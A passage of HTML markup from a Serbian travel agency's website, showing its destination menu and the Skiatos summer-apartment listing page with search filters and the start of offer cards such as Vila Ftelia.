ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/"><span class="ubermenu-target-title ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >
    <!-- Ako ima header slika -->
    <div id="no-header-image">
        
        <div class="header-img-mask">
            <div class="container">
                <div class="row align-items-end">
                    <div class="col-md-9">
                        <h1 class="entry-title">Skiatos</h1>                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="main-content" >
    
<form id="sidebar-search-form" method="GET" action="">
    <div class="container">

        
            <div class="breadcrumbs-mesta">
                <div class="row">
                    <div class="col-md-9">
                        <p id="breadcrumbs"><span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka leto apartmani</a></span> / <span class="breadcrumb_last" aria-current="page">Skiatos</span></span></p>                    </div>

                    <div class="col-md-3">
                        <div class="header-links">
                                                            <div class="otvori-opis">
                                    <a href="#opis-destinacije" class="smooth-scroll header-link-flex">
                                        <span class="icon-description"></span>
                                        <div class="header-link-label">Opis</div>
                                    </a>
                                </div>
                            
                            
                            
                                                            <div class="otvori-mapu">
                                    <a href="#" data-toggle="modal" data-target="#smestaj-mapa" class="header-link-flex">
                                        <span class="icon-maps"></span>
                                        <div class="header-link-label">Mapa</div>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>

        
            
            <div class="row mt-4">

        
                            <aside class="col-md-3  tablet-ipad"  data-spy="affix" data-offset-top="70">

                    
                    
                    <div class="drzava-filteri">

                        
                            <div class="single-filter-wrapper">
                                <h5>Filteri - Skiatos</h5>

                                <div class="sidebar-pages-list">
                                    


















<div class="select-wrapper">

    <span class="icon-smestaj"></span>

    <select name="tipSmestaja">

        <option value="">Tip smeštaja</option>

        <option value="Hotel">Hotel</option><option value="Studio">Studio</option><option value="Poluapartman">Poluapartman</option><option value="Apartman">Apartman</option><option value="Duplex">Duplex</option><option value="Mezoneta">Mezoneta</option><option value="Suite">Suite</option><option value="Garsonjera">Garsonjera</option><option value="Bungalovi">Bungalovi</option><option value="EKO room">EKO room</option><option value="PROMO room">PROMO room</option><option value="CLUB room">CLUB room</option><option value="Standard room">Standard room</option><option value="Superior room">Superior room</option><option value="Deluxe room">Deluxe room</option><option value="Family room">Family room</option><option value="Junior Suite room">Junior Suite room</option><option value="Duplex room">Duplex room</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bed"></span>

    <select name="vrstaSobe">

        <option value="">Vrsta sobe</option>

        <option value="1/2">1/2</option><option value="1/2+1">1/2+1</option><option value="1/2+2">1/2+2</option><option value="1/3">1/3</option><option value="1/3+1">1/3+1</option><option value="1/3+2">1/3+2</option><option value="1/4">1/4</option><option value="1/4+1">1/4+1</option><option value="1/4+2">1/4+2</option><option value="1/4+3">1/4+3</option><option value="1/5">1/5</option><option value="1/5+1">1/5+1</option><option value="1/5+2">1/5+2</option><option value="1/5+3">1/5+3</option><option value="1/6">1/6</option><option value="1/6+1">1/6+1</option><option value="1/6+2">1/6+2</option><option value="1/6+3">1/6+3</option><option value="1/7">1/7</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-car"></span>

    <select name="prevoz">

        <option value="">Vrsta prevoza</option>

        <option value="Sopstveni">Sopstveni</option><option value="Autobus">Autobus</option><option value="Avion">Avion</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bar"></span>

    <select name="usluga">

        <option value="">Usluga u objektu</option>

        <option value="NA">NA</option><option value="ND">ND</option><option value="PP">PP</option><option value="ALL">ALL</option><option value="PA">PA</option><option value="UALL">UALL</option>
    </select>

</div>




    <div class="select-wrapper">

        <span class="icon-beach"></span>

        <select name="odPlaze">

            <option value="">Udaljenost od plaže</option>

            <option value="do50" >manje od 50m</option>

            <option value="50do200" >od 50 do 200m</option>

            <option value="200do500" >od 200 do 500m</option>

            <option value="preko500" >preko 500m</option>

        </select>

    </div>




<div class="checkbox-group">

    <label class="for-checkbox">Dodatni sadržaji</label>



    
        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wifi" >

                <span class="checklabel" for="wifi"><span class="icon-wifi"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="tv" >

                <span class="checklabel" for="tv"><span class="icon-tv"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="parking" >

                <span class="checklabel" for="parking"><span class="icon-parking"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pool" >

                <span class="checklabel" for="pool"><span class="icon-pool"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="klima" >

                <span class="checklabel" for="klima"><span class="icon-klima"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="lift" >

                <span class="checklabel" for="lift"><span class="icon-lift"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pets" >

                <span class="checklabel" for="pets"><span class="icon-pets"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="rostilj" >

                <span class="checklabel" for="rostilj"><span class="icon-rostilj"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="balcony" >

                <span class="checklabel" for="balcony"><span class="icon-balcony"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="reception" >

                <span class="checklabel" for="reception"><span class="icon-reception"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="sef" >

                <span class="checklabel" for="sef"><span class="icon-sef"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wellness" >

                <span class="checklabel" for="wellness"><span class="icon-wellness"></span></span>

            </label>

        
    

    
</div>



<input type="hidden" name="pretraga" value="da">

<button type="submit" class="btn btn-primary">Pretražite</button>                                </div>
                            </div>

                        
                    
                    </div>
                </aside>
            
        
        <article class="destinacije-wrapper
                                                col-md-9
                            ">

                
            
                <div class="ponude-form-sort">

                    <div class="br-rezultata">
                        Broj ponuda: <span>6</span>
                    </div>

                    
                    <select name="sortiranje" id="sortiranje" onchange='if(this.value != 0) { this.form.submit(); }'>
    <option>Sortiranje</option>
            <option value="plazaRast" >Udaljenost od plaže rastuće</option>
        <option value="plazaOpad" >Udaljenost od plaže opadajuće</option>
        </select>                </div>

            
            
                
                
            <div class="row destinacije destinacije-listing">

                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-ftelia/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/01/skiatos-vila-ftelia-0-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Ftelia - Skiatos - Grčka apartmani" decoding="async" fetchpriority="high" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-ftelia/">
            <h3>Vila Ftelia
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Skiatos (Grčka leto apartmani)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    170 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                    <span class="icon-app icon-bus"></span>
                                                                                                                                                                                                                                <span class="icon-app icon-plane"></span>
                                                                        </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-ftelia/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

